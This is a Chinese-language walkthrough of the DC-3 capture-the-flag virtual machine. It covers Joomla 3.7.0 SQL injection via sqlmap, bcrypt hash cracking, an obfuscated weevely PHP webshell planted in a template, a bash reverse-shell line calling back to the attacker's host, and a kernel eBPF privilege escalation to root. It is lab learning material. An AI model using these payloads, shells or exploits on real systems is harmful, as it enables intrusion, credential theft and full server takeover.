标签:lin 使用 dal sch mini 注入 ima his cat
通过nmap扫描,只开放了80端口,并且该web服务是基于Joomla搭建:
root@kali:~# nmap -A 192.168.74.140 Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-15 10:06 CST Nmap scan report for 192.168.74.140 Host is up (0.00046s latency). Not shown: 999 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-generator: Joomla! - Open Source Content Management |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Home MAC Address: 00:0C:29:8A:D7:BC (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.46 ms 192.168.74.140
通过joomscan确定joomla版本信息和后台路径:
perl joomscan.pl -u http://192.168.74.140 -ec [+] FireWall Detector [++] Firewall not detected [+] Detecting Joomla Version [++] Joomla 3.7.0 [+] Core Joomla Vulnerability [++] Target Joomla core is not vulnerable [+] Checking Directory Listing [++] directory has directory listing : http://192.168.74.140/administrator/components http://192.168.74.140/administrator/modules http://192.168.74.140/administrator/templates http://192.168.74.140/images/banners [+] Checking apache info/status files [++] Readable info/status files are not found [+] admin finder [++] Admin page : http://192.168.74.140/administrator/
在kali上搜索joomla 3.7.0:
root@kali:~/joomscan# searchsploit joomla 3.7.0 ------------------------------------------------------------------------------------------------------------------ ---------------------------------------- Exploit Title | Path | (/usr/share/exploitdb/) ------------------------------------------------------------------------------------------------------------------ ---------------------------------------- Joomla! 3.7.0 - ‘com_fields‘ SQL Injection | exploits/php/webapps/42033.txt ------------------------------------------------------------------------------------------------------------------ ---------------------------------------- Shellcodes: No Result
存在一个SQL注入漏洞(https://www.freebuf.com/vuls/135035.html),其中有详细的利用方法:
root@kali:~/joomscan# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt # Exploit Title: Joomla 3.7.0 - Sql Injection # Date: 05-19-2017 # Exploit Author: Mateus Lino # Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html # Vendor Homepage: https://www.joomla.org/ # Version: = 3.7.0 # Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux # CVE : - CVE-2017-8917 URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27 Using Sqlmap: sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] Parameter: list[fullordering] (GET) Type: boolean-based blind Title: Boolean-based blind - Parameter replace (DUAL) Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END) Type: error-based Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR) Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) Type: AND/OR time-based blind Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction) Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
尝试通过sqlmap写入shell失败,通过sqlmap跑出admin的密码:
Database: joomladb Table: #__users [1 entry] +-----+-------+--------------------------+----------------------------------------------------------------------------------------------+----------+--------------------------------------------------------------+ | id | name | email | params | username | password | +-----+-------+--------------------------+----------------------------------------------------------------------------------------------+----------+--------------------------------------------------------------+ | 629 | admin | freddy@norealaddress.net | {"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""} | admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | +-----+-------+--------------------------+----------------------------------------------------------------------------------------------+----------+--------------------------------------------------------------+
通过john破解出原始密码:
root@kali:~# echo ‘$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu‘ > test root@kali:~# cat test $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu root@kali:~# john test Using default input encoding: UTF-8 Loaded 1 password hash (bcrypt [Blowfish 32/64 X3]) Cost 1 (iteration count) is 1024 for all loaded hashes Proceeding with single, rules:Single Press ‘q‘ or Ctrl-C to abort, almost any other key for status Almost done: Processing the remaining buffered candidate passwords, if any. Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist snoopy (?) 1g 0:00:00:01 DONE 2/3 (2020-04-16 15:33) 0.6410g/s 23.07p/s 23.07c/s 23.07C/s mustang..buster Use the "--show" option to display all of the cracked passwords reliably Session completed root@kali:~#
登录后台后,通过编辑模板除创建php文件写入shell:

通过weevely生成shell(https://www.freebuf.com/sectool/39765.html):
root@kali:~# weevely generate shell ./shell.php Generated ‘./shell.php‘ with password ‘shell‘ of 772 byte size. root@kali:~# cat shell.php <?php $f=‘@6H6Hbase66H4_encode(@x(@g6Hzco6Hm6Hpress($o),$k)6H);print("$p6H$k6Hh$r$kf");}‘; $E=‘$k="2596H1c96H6H8b";$kh="7016H19fe6H6246H89";6H$kf6H="8b1e426H4b5e96H1";‘; $h=‘$p="n39RTfVg6HnsNr3JV6HR";f6H6Hunction x($t,$k6H)6H{$c6H=strlen($k)6H;$l‘; $p=str_replace(‘R‘,‘‘,‘creRatReR_fuRncRtiRon‘); $V=‘=6H=1){@o6Hb_s6Htart();@6He6Hval(@gzuncomp6Hress(6H@x(@bas6He66H4_decode($m‘; $b=‘[1]6H),$k))6H);$o=6H@o6Hb_get_con6H6Hten6Hts();@6Hob_end_clean();$r=6H‘; $i=‘tch("/$kh(.6H+)$kf/",@6Hf6Hile_get_con6Htents6H("php:/6H/input"6H),$m)6H‘; $g=‘6H=strlen6H($t);$o="";6H6Hfor6H($i=0;$6Hi<$6Hl;){for($j=0;6H($j<$c&&‘; $c=‘$6Hi<$l);$j6H6H++,6H$i++){6H$o.6H=$t{$6Hi}^$k{$j};}}re6Hturn $o;6H}if(6H6H@preg_ma6H‘; $O=str_replace(‘6H‘,‘‘,$E.$h.$g.$c.$i.$V.$b.$f); $R=$p(‘‘,$O);$R(); ?>
在templates中创建一个名为shell.php的页面,把shell脚本粘贴进去保存:

使用weevly连接shell:
root@kali:~# weevely http://192.168.74.140/templates/beez3/shell.php shell /usr/share/weevely/core/sessions.py:219: YAMLLoadWarning: calling yaml.load() without Loader=... is deprecated, as the default Loader is unsafe. Please read https://msg.pyyaml.org/load for full details. sessiondb = yaml.load(open(dbpath, ‘r‘).read()) [+] weevely 3.7.0 [+] Target: 192.168.74.140 [+] Session: /root/.weevely/sessions/192.168.74.140/shell_1.session [+] Browse the filesystem or execute commands starts the connection [+] to the target. Type :help for more information. weevely> whoami www-data www-data@DC3VM:/var/www/html/templates/beez3 $
SUID提权和本地常见的命令提权都没戏,查看系统版本信息,尝试通过内核漏洞提权:
www-data@DC3VM:/var/www/html/templates/beez3 $ cat /etc/issue Ubuntu 16.04 LTS \n \l
查找exploit:
root@kali:~# searchsploit ubuntu 16.04 ------------------------------------------------------------------------------------------------------------------ ---------------------------------------- Exploit Title | Path | (/usr/share/exploitdb/) ------------------------------------------------------------------------------------------------------------------ ---------------------------------------- Apport 2.x (Ubuntu Desktop 12.10 < 16.04) - Local Code Execution | exploits/linux/local/40937.txt Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Escalation | exploits/linux/local/40054.c Google Chrome (Fedora 25 / Ubuntu 16.04) - ‘tracker-extract‘ / ‘gnome-video-thumbnailer‘ + ‘totem‘ Drive-By Downl | exploits/linux/local/40943.txt LightDM (Ubuntu 16.04/16.10) - ‘Guest Account‘ Local Privilege Escalation | exploits/linux/local/41923.txt Linux Kernel (Debian 7.7/8.5/9.0 / Ubuntu 14.04.2/16.04.2/17.04 / Fedora 22/25 / CentOS 7.3.1611) - ‘ldso_hwcap_6 | exploits/linux_x86-64/local/42275.c Linux Kernel (Debian 9/10 / Ubuntu 14.04.5/16.04.2/17.04 / Fedora 23/24/25) - ‘ldso_dynamic Stack Clash‘ Local Pr | exploits/linux_x86/local/42276.c Linux Kernel (Ubuntu 16.04) - Reference Count Overflow Using BPF Maps | exploits/linux/dos/39773.txt Linux Kernel 4.14.7 (Ubuntu 16.04 / CentOS 7) - (KASLR & SMEP Bypass) Arbitrary File Read | exploits/linux/local/45175.c Linux Kernel 4.4 (Ubuntu 16.04) - ‘BPF‘ Local Privilege Escalation (Metasploit) | exploits/linux/local/40759.rb Linux Kernel 4.4 (Ubuntu 16.04) - ‘snd_timer_user_ccallback()‘ Kernel Pointer Leak | exploits/linux/dos/46529.c Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - ‘AF_PACKET‘ Race Condition Privilege Escalation | exploits/linux_x86-64/local/40871.c Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter target_offset Out-of-Bounds Privilege Escalation | exploits/linux_x86-64/local/40049.c Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x86-64) - ‘AF_PACKET‘ Race Condition Privilege Escalation | exploits/linux/local/47170.c Linux Kernel 4.4.x (Ubuntu 16.04) - ‘double-fdput()‘ bpf(BPF_PROG_LOAD) Privilege Escalation | exploits/linux/local/39772.txt Linux Kernel 4.6.2 (Ubuntu 16.04.1) - ‘IP6T_SO_SET_REPLACE‘ Local Privilege Escalation | exploits/linux/local/40489.txt Linux Kernel 4.8 (Ubuntu 16.04) - Leak sctp Kernel Pointer | exploits/linux/dos/45919.c Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | exploits/linux/local/45010.c Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | exploits/linux/local/44298.c Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - ‘netfilter target_offset‘ Local Privilege Escalation | exploits/linux/local/44300.c Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR / SMEP) | exploits/linux/local/43418.c Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Local Privilege Escalation (KASLR | exploits/linux/local/47169.c ------------------------------------------------------------------------------------------------------------------ ---------------------------------------- Shellcodes: No Result root@kali:~#
尝试了多个提权漏洞都没有成功,最后使用如下漏洞成功:
Linux Kernel 4.4.x (Ubuntu 16.04) - ‘double-fdput()‘ bpf(BPF_PROG_LOAD) Privilege Escalation | exploits/linux/local/39772.txt
在该txt文件中有利用脚本的下载地址:
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
下载到kaili上,解压后将exploit.tar文件放到/var/www/html目录,启动apache,从DC3 通过wget下载该exploit文件。解压后编译:
www-data@DC3VM:/var/www/html/templates/beez3 $ tar -xf exploit.tar www-data@DC3VM:/var/www/html/templates/beez3 $ ls a.out component.php css ebpf_mapfd_doubleput_exploit error.php exploit.tar favicon.ico html images index.php javascript jsstrings.php language shell.php templateDetails.xml template_preview.png template_thumbnail.png www-data@DC3VM:/var/www/html/templates/beez3 $ cd ebpf_mapfd_doubleput_exploit www-data@DC3VM:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit $ ls compile.sh doubleput.c hello.c suidhelper.c www-data@DC3VM:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit $ ./compile.sh doubleput.c: In function ‘make_setuid‘: doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast] .insns = (__aligned_u64) insns, ^ doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast] .license = (__aligned_u64)"" ^ www-data@DC3VM:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit $ ls compile.sh doubleput doubleput.c hello hello.c suidhelper suidhelper.c
执行./doubleput,多次都未提权成功,感觉不是很稳定,尝试写入反弹shell后,通过kali监听:
<?php system("bash -c ‘bash -i >& /dev/tcp/192.168.74.137/4444 0>&1‘ "); ?>
利用成功:
root@kali:/var/www/html/ebpf_mapfd_doubleput_exploit# netcat -nltp 4444 bash: cannot set terminal process group (1265): Inappropriate ioctl for device bash: no job control in this shell www-data@DC3VM:/var/www/html/templates/beez3$ ls ls a.out bash.php component.php css ebpf_mapfd_doubleput_exploit error.php exploit.tar favicon.ico html images index.php javascript jsstrings.php language shell.php templateDetails.xml template_preview.png template_thumbnail.png www-data@DC3VM:/var/www/html/templates/beez3$ cd ebpf_mapfd_doubleput_exploit cd ebpf_mapfd_doubleput_exploit www-data@DC3VM:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit$ ./doubleput <l/templates/beez3/ebpf_mapfd_doubleput_exploit$ ./doubleput suid file detected, launching rootshell... we have root privs now... starting writev woohoo, got pointer reuse writev returned successfully. if this worked, you‘ll have a root shell in <=60 seconds. id uid=0(root) gid=0(root) groups=0(root),33(www-data) ls /root the-flag.txt car^Ht bash: line 4: $‘car\bt‘: command not found bat bash: line 5: bat: command not found cat /root/the-flag.txt __ __ _ _ ____ _ _ _ _ \ \ / /__| | | | _ \ ___ _ __ ___| | | | | \ \ /\ / / _ \ | | | | | |/ _ \| ‘_ \ / _ \ | | | | \ V V / __/ | | | |_| | (_) | | | | __/_|_|_|_| \_/\_/ \___|_|_| |____/ \___/|_| |_|\___(_|_|_|_) Congratulations are in order for completing DC-3VM. :-) I hope you‘ve enjoyed this challenge as much as I enjoyed making it. If there are any ways that I can improve these little challenges, please let me know. As per usual, comments and complaints can be sent via Twitter to @DCAU7 Have a great day!!!!
总结:
1、namp进行地址探测,进而确定端口和服务
2、在kali上基于服务器组件及其版本号可以全局搜索利用脚本searchsploit xxx
3、通过weevely可以写入生成php shell脚本,并且可以连接该shell
4、通过searchsploit全局搜索提权脚本进行linux内核提权
标签:lin 使用 dal sch mini 注入 ima his cat
原文地址:https://www.cnblogs.com/yurang/p/12735286.html